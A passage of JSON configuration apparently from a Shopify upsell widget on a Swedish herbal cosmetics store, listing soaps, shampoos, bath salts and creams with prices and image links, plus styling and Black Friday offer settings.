Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_81_400x400.png?v=1743804318","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_81_400x400.png?v=1743804318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_185_400x400.jpg?v=1743804318"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568187,"localeCode":"sv","title":"Naturlig örttvål med Kamomill och Citronolja - lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242607785,"sp_variant_id":0,"funnelProductDisplayID":568188,"title":"Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186413084841,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soaplavendereng_400x400.png?v=1762979541","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/soaplavendereng_400x400.png?v=1762979541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-Quicksand_2_e15899dc-f6bf-4b8f-87ac-524bc8426e5a_400x400.jpg?v=1762979541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_182_400x400.jpg?v=1762979541"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568188,"localeCode":"sv","title":"Naturlig örttvål med Lavendel och Blåbär - kroppsacne och fläckbenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8647364706633,"sp_variant_id":0,"funnelProductDisplayID":568189,"title":"Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":48604589064521,"price":66,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_1_1_3000x_ee2a12df-df24-4564-8dcf-8636bc507f6b_400x400.png?v=1691505717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_1_1_3000x_ee2a12df-df24-4564-8dcf-8636bc507f6b_400x400.png?v=1691505717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dscf7158_400x400.jpg?v=1691505734"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568189,"localeCode":"sv","title":"Naturlig Örttvål med Rose Damascena-Olja och Geranium - Närande Verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7412645036201,"sp_variant_id":0,"funnelProductDisplayID":568190,"title":"Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":41957070766249,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_51_400x400.png?v=1739892284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_51_400x400.png?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030343_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030462_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030470_400x400.jpg?v=1739892284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030478_400x400.jpg?v=1739892284"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568190,"localeCode":"sv","title":"Naturligt Hårbalsam med Rosmarinolja och vit Silvergran - intensiv närande vård för alla hårtyper","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9479700775241,"sp_variant_id":0,"funnelProductDisplayID":568191,"title":"Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":399,"variants":[{"id":51471147303241,"price":399,"title":"Default Title","compareAtPrice":450}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_400x400.png?v=1739887805","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_47_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_b06ded4d-b811-4eb3-ad38-8cbd1ebfd5fb_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_400x400.jpg?v=1739887805"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568191,"localeCode":"sv","title":"Naturligt Kräm för Nagelsvamp och Torr, Sprucken Hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041541289,"sp_variant_id":0,"funnelProductDisplayID":568192,"title":"Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617200083113,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_400x400.png?v=1715164348","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Lavender_shampoo_400x400.png?v=1715164348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030376_400x400.jpg?v=1722433853"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030549_400x400.jpg?v=1722434129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030701_400x400.jpg?v=1722434137"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030739_400x400.jpg?v=1722434189"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568192,"localeCode":"sv","title":"Naturligt Lavendel Schampo för Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041180841,"sp_variant_id":0,"funnelProductDisplayID":568193,"title":"Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617199362217,"price":296,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_400x400.png?v=1715164359","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Rose_shampoo_400x400.png?v=1715164359"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030599_400x400.jpg?v=1722434294"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030413_400x400.jpg?v=1722434311"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030451_400x400.jpg?v=1722434318"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030747_6786370a-26cf-4aee-bfd2-c04e3bbec852_400x400.jpg?v=1722434355"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568193,"localeCode":"sv","title":"Naturligt Schampo med Ros för Torrt och Skadat hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613041934505,"sp_variant_id":0,"funnelProductDisplayID":568194,"title":"Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":42617200705705,"price":296,"title":"Default Title","compareAtPrice":350}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_400x400.png?v=1739538208","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Nettle_shampoo_400x400.png?v=1739538208"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_400x400.jpg?v=1739885661"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568194,"localeCode":"sv","title":"Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7324706767017,"sp_variant_id":0,"funnelProductDisplayID":568195,"title":"Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41700067967145,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_54_7d4f20e8-00a2-4157-a2cc-da86bef941b6_400x400.png?v=1760613179"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasiscopy_1_1_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_2_400x400.jpg?v=1741353676"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/psoriasis_3_400x400.jpg?v=1741353676"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568195,"localeCode":"sv","title":"Psoriasis RoutINA™ - hållbar lösning för Psoriasis och Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7426837512361,"sp_variant_id":0,"funnelProductDisplayID":568196,"title":"Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41987952246953,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_tree_salt_reflect_400x400.jpg?v=1675338840","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_tree_salt_reflect_400x400.jpg?v=1675338840"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_188_400x400.jpg?v=1760614118"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_bbe377b3-97af-4b0f-a5f6-b8d50139e31c_400x400.jpg?v=1760614125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_7_f3c542fd-3288-4680-86fa-dcbb4b2a159d_400x400.jpg?v=1702576929"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568196,"localeCode":"sv","title":"Relax - Badsalt med Lavendel och Enbär för Avslappning och Stressminskning","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7425663565993,"sp_variant_id":0,"funnelProductDisplayID":568197,"title":"Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":296,"variants":[{"id":41984912916649,"price":296,"title":"Default Title","compareAtPrice":349}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/remorrohoids_400x400.jpg?v=1677618410","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/remorrohoids_400x400.jpg?v=1677618410"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_789_400x400.jpg?v=1762713437"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_791_400x400.jpg?v=1702576586"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568197,"localeCode":"sv","title":"Remorrhoids - kräm för Åderbråck och Hemorrojder - starkt berikad med Hästkastanj och Perukbuske","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7427529375913,"sp_variant_id":0,"funnelProductDisplayID":568198,"title":"Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41991522123945,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/tea_tree_salt_reflect_400x400.jpg?v=1675338844","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/tea_tree_salt_reflect_400x400.jpg?v=1675338844"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_198_400x400.jpg?v=1702576660"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_ec433761-5f06-4485-b47b-05076781a4f8_400x400.jpg?v=1702576661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_7b2eec30-eec1-4ed8-ae85-ed51d4b2b605_400x400.jpg?v=1760611580"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568198,"localeCode":"sv","title":"Renew - Badsalt med Teträd och Weymouthtall för Trötta ben och Nagelsvamp","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7426827223209,"sp_variant_id":0,"funnelProductDisplayID":568199,"title":"Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":226,"variants":[{"id":41987924295849,"price":226,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chestnut_salt_reflect_400x400.jpg?v=1675338836","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chestnut_salt_reflect_400x400.jpg?v=1675338836"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_204_400x400.jpg?v=1760611670"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_208_d96f74a2-908b-44b5-b2c0-b4c2b60b71d4_400x400.jpg?v=1760611580"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_20_d6bba3df-dbe2-4ac8-b4b8-b498f16eeab0_400x400.jpg?v=1702576879"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568199,"localeCode":"sv","title":"Revive - Badsalt med Perukbuske och Hästkastanj för Åderbråck och Postpartumvård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326952617,"sp_variant_id":0,"funnelProductDisplayID":568200,"title":"Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186723201193,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1672833215","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1672833215"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_nettle_se_d99b984e-751a-4f34-a846-0c737ff9ea4b_400x400.jpg?v=1683629884"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_644_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_490_400x400.jpg?v=1760611934"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_13_400x400.jpg?v=1760611934"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568200,"localeCode":"sv","title":"Vild Brännässelvatten - Hydrolina - Hårspray för Håravfall och Fett hår","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8400809066825,"sp_variant_id":0,"funnelProductDisplayID":568201,"title":"Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":46714093207881,"price":196,"title":"Default Title","compareAtPrice":250}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683727172","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683727172"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_stjohn_se_400x400.jpg?v=1683727167"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_167_400x400.jpg?v=1702578069"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_171_400x400.jpg?v=1702578087"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568201,"localeCode":"sv","title":"Vilda Johannesörtvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"kr","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":true,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#ff0404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Mystery-erbjudanden med upp till 58% rabatt","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"18","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 65px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"🎁GRATIS GÅVA VID BESTÄLLNINGAR ÖVER 1200kr","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 